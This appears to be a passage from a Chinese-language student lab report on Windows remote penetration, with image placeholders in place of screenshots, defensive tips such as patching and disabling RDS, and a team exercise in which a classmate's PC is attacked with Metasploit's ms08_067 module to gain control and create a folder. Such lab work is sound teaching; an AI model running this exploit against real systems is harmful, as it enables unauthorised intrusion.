

删除了samdump和pdump文件

为了消除被攻击的隐患,

应当:

1、及时扫描漏洞并修补;

2、禁用用不着的RDS等服务;

3、使用 NTFS 文件系统



由图中内容可知,攻击者知道他的目标是一台蜜罐主机





2.3(3)团队对抗实践:windows系统远程渗透攻击和分析

目标靶机是胡云深同学的电脑,首先确保可以ping通

使用metasploit选择漏洞ms08_067进行攻击,获得控制权,得到胡云深同学电脑的ip,并在其c盘上建一个新文件夹:

由于截图没注意,出现一点小失误,这里截用云深电脑上用wireshark监听到的命令以作证明